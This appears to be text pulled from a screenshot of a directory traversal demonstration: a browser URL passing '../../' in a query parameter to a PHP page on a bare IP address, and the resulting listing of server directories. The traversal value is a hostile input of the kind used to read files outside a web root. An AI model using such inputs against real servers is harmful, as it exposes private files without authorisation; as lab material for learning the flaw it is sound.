 Not secure | 159.203.34.109/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)